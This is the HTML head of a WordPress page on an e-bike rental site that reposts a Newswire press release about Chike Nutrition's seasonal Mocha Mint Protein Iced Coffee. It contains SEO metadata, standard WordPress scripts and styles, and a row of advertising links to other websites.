

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wheels2gomiami.com/news/chike-nutrition-is-adding-to-the-most-wonderful-time-of-the-year/
body_size: 17489
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Chike Nutrition is Adding to ‘The Most Wonderful Time of the Year’ - Wheels2go Miami</title>
	<link rel="canonical" href="https://wheels2gomiami.com/news/chike-nutrition-is-adding-to-the-most-wonderful-time-of-the-year/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Chike Nutrition is Adding to ‘The Most Wonderful Time of the Year’ - Wheels2go Miami" />
	<meta property="og:description" content="Chike Mocha Mint Protein Iced Coffee is back!                                    Chike Mocha Mint Protein Iced Coffee  20g of whey protein, 2 shots of real espresso, only 1 gram of sugar.          ABILENE, Texas        -        November 9, 2022                - (Newswire.com)                          Many say it&#039;s &#039;the most wonderful time of the year&#039; and Chike Nutrition customers would have to agree. Chike Nutrition is ringing in the holidays and bringing cheer with the return of their most popular and requested seasonal flavor, Chike Mocha Mint Protein Iced Coffee. Although Chike Mocha Mint Protein Iced Coffee is available online starting Nov. 8 and in over 500 locations nationwide, it is sure to sell out quickly. This flavor is refreshing, balanced and has a true chocolate mint flavor reminding you of that cookie in a silver sleeve. The smell of smooth mint hits first, followed by sweet chocolate notes with mint to balance, and a mid-level sweetness finish. Better yet, each serving is packed with 20 grams of non-GMO whey protein, 150mg of caffeine, and only 1 gram of sugar and 110 calories. A truly healthy option that doesn&#039;t compromise on taste. A verified purchaser from last year named Heidi left a 5-star review stating, &quot;This is the best flavor I&#039;ve ever had. I need to stock up on 10 more bags since it&#039;s a limited edition flavor!!! I love it!!!!&quot; Clearly, Chike Nutrition&#039;s customers are obsessed with Chike Mocha Mint Protein Iced Coffee. Chike Mocha Mint Protein Iced Coffee takes the place of your sugary drive-thru coffee and is the ideal breakfast booster, healthy snack, or afternoon pick me-up. If you&#039;re looking for extra holiday cheer, adding Chike Mocha Mint protein coffee powder into recipes easily enhances delicious treats, making them a healthier choice. &quot;There&#039;s an extra layer of excitement from our customers this holiday season because of the return of our Chike Mocha Mint Protein Iced Coffee. We launched this seasonal flavor for the first time last year and we couldn&#039;t keep up with the demand. Since then, our customers have constantly made requests for it to be a permanent flavor, so much so that we made extra this year! Don&#039;t let an iced coffee drink during the cold weather keep you from trying Chike Mocha Mint Protein Iced Coffee. Grab a bag (or two) while you can and see what all of the hype is about. You won&#039;t be disappointed!&quot;, said Mac Mascorro, Brand Manager of Chike Nutrition. It&#039;s time to put on your mittens and try this seasonal Protein Iced Coffee that is sure to bring you cheer! ### About Chike Nutrition Chike Nutrition is based in Abilene, Texas and proudly manufactures and produces all nine (and counting!) of their current flavors, ensuring the quality and consistency that Chike Nutrition demands in their products. You can find all of the flavors on Chike Nutrition&#039;s website and can follow new recipes, flavor launches, and more on Instagram and Pinterest.  Learn more about Chike in their overview video.              Contact Information:            Mac Mascorro               Brand Manager                     mac@ilikechike.com                                                                               Press Release Service         by         Newswire.com Original Source:                   Chike Nutrition is Adding to &#039;The Most Wonderful Time of the Year&#039;" />
	<meta property="og:url" content="https://wheels2gomiami.com/news/chike-nutrition-is-adding-to-the-most-wonderful-time-of-the-year/" />
	<meta property="og:site_name" content="Wheels2go Miami" />
	<meta property="article:published_time" content="2022-11-09T13:00:06+00:00" />
	<meta property="og:image" content="https://cdn.newswire.com/files/x/ee/21/697a38507bef195935159a43cfdb.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://cdn.newswire.com/files/x/ee/21/697a38507bef195935159a43cfdb.jpg" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://wheels2gomiami.com/news/chike-nutrition-is-adding-to-the-most-wonderful-time-of-the-year/","url":"https://wheels2gomiami.com/news/chike-nutrition-is-adding-to-the-most-wonderful-time-of-the-year/","name":"Chike Nutrition is Adding to ‘The Most Wonderful Time of the Year’ - Wheels2go Miami","isPartOf":{"@id":"https://wheels2gomiami.com/#website"},"primaryImageOfPage":"https://cdn.newswire.com/files/x/ee/21/697a38507bef195935159a43cfdb.jpg","image":["https://cdn.newswire.com/files/x/ee/21/697a38507bef195935159a43cfdb.jpg"],"thumbnailUrl":"https://cdn.newswire.com/files/x/ee/21/697a38507bef195935159a43cfdb.jpg","datePublished":"2022-11-09T13:00:06+00:00","author":{"@id":"https://wheels2gomiami.com/#/schema/person/f5a5ff43a25b73a9cdd1fa989dadbead"},"breadcrumb":{"@id":"https://wheels2gomiami.com/news/chike-nutrition-is-adding-to-the-most-wonderful-time-of-the-year/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://wheels2gomiami.com/news/chike-nutrition-is-adding-to-the-most-wonderful-time-of-the-year/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://wheels2gomiami.com/news/chike-nutrition-is-adding-to-the-most-wonderful-time-of-the-year/#primaryimage","url":"https://cdn.newswire.com/files/x/ee/21/697a38507bef195935159a43cfdb.jpg","contentUrl":"https://cdn.newswire.com/files/x/ee/21/697a38507bef195935159a43cfdb.jpg","caption":"Chike Nutrition is Adding to ‘The Most Wonderful Time of the Year’"},{"@type":"BreadcrumbList","@id":"https://wheels2gomiami.com/news/chike-nutrition-is-adding-to-the-most-wonderful-time-of-the-year/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://wheels2gomiami.com/"},{"@type":"ListItem","position":2,"name":"Chike Nutrition is Adding to ‘The Most Wonderful Time of the Year’"}]},{"@type":"WebSite","@id":"https://wheels2gomiami.com/#website","url":"https://wheels2gomiami.com/","name":"Wheels2go Miami","description":"Electric Bike Rentals and Sales","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wheels2gomiami.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://wheels2gomiami.com/#/schema/person/f5a5ff43a25b73a9cdd1fa989dadbead","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://wheels2gomiami.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/aca1ba85c2f1eb3eebcf4ac3551c8293189186dcb24b0071ff5e440a6220a1d5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/aca1ba85c2f1eb3eebcf4ac3551c8293189186dcb24b0071ff5e440a6220a1d5?s=96&d=mm&r=g","caption":"admin"},"url":"https://wheels2gomiami.com/author/alex5025100/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wheels2gomiami.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://wheels2gomiami.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1'  media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Tinos%3A400%2C400i%2C700&#038;subset=cyrillic&#038;ver=6.8.1'  media='all' />
<link rel='stylesheet' id='root-style-css' href='https://wheels2gomiami.com/wp-content/themes/root/css/style.min.css?ver=2.4.1'  media='all' />
<script type="text/javascript" src="https://wheels2gomiami.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wheels2gomiami.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
        <style>
            .eaa-clean {
                padding: 0 !important;
                border: none !important;
            }

            .eaa-ad.alignleft {
                margin-right: 10px;
            }

            .eaa-ad.alignright {
                margin-left: 10px;
            }
            .eaa-ad.debug{
                background:peachpuff;
                border:solid 2px #FF0000;
                box-sizing: border-box;
            }

        </style>


		<link rel="https://api.w.org/" href="https://wheels2gomiami.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wheels2gomiami.com/wp-json/wp/v2/posts/1424" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wheels2gomiami.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwheels2gomiami.com%2Fnews%2Fchike-nutrition-is-adding-to-the-most-wonderful-time-of-the-year%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wheels2gomiami.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwheels2gomiami.com%2Fnews%2Fchike-nutrition-is-adding-to-the-most-wonderful-time-of-the-year%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.155.0" />Advertising <a href="https://usadailynews24.com" target="_blank"> Business Newspaper</a> |  <a href="https://citynewsmiami.com" target="_blank"> Miami News </a>  |  <a href="https://195news.com" target="_blank"> Lifestyle Magazine</a>  |  <a href="https://nuwomanmagazine.com/" target="_blank"> Fashion Magazine </a> | <a href="https://socialgov.org" target="_blank"> Digital Newspaper</a> | <a href="https://beauty-news.info" target="_blank"> Lifestyle Magazine</a> | <a href="https://purplefoxyladies.com" target="_blank"> Woman Magazine</a> | <a href="https://theshowbizclinic.com" target="_blank"> Lifestyle News</a> | <a href="https://breakingnewsinternational.com/" target="_blank"> Politic News</a>  |  <a href="https://miamiinnews.com/" target="_blank"> Miami News </a>  |  <a href="https://ibusexpress.com" target="_blank"> Lifestyle Magazine</a> |  <a href="https://licht-journal.com" target="_blank"> Politics  News </a>  |  <a href="https://enrosemagazine.com" target="_blank"> Lifestyle Magazine</a>Advertising <a href="https://vugaenterprises.com" target="_blank"> Media Group</a> |  <a href="https://gossip-stone.com/" target="_blank">Gossip TV </a>  |  <a href="https://theshowbizclinic.com/" target="_blank">Lifestyle Magazine</a>  |  <a href=https://coolaser.clinic/ target="_blank">Coolaser Clinic</a><style>@media (min-width: 768px) {.site-header { padding-top: 52px; }}@media (min-width: 768px) {.site-header { padding-bottom: 39px; }}@media (max-width: 991px) { .mob-search {display: block; margin-bottom: 25px;} }.scrolltop { background-color: #8224e3;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }body { font-family: "Tinos" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-title, .site-title a { font-family: "Tinos" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-description { font-family: "Tinos" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title, .entry-title a { font-family: "Tinos" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{ font-family: "Tinos" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { .site-title, .site-title a { font-size: 28px;} }@media (min-width: 576px) { .site-description { font-size: 16px;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }@media (min-width: 576px) { .site-title, .site-title a { line-height: 1.1;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { line-height: 1.5;} }.mob-hamburger span, .card-slider__category span, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item { background-color: #5a80b1;}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote { border-color: #5a80b1;}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after, .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover { color: #5a80b1;}body { color: #333333;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #428bca;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}.site-header { background-color: #ffffff;}.site-title, .site-title a { color: #5a80b1;}.site-description, .site-description a { color: #666666;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #ab49c6;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}.site-footer { background-color: #ffffff;}@media (min-width: 768px) {.site-header { background-image: url("http://wheels2gomiami.com/wp-content/uploads/2021/12/all-header-bkgr.jpg"); }.site-header-inner {background: none;}}@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}</style>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
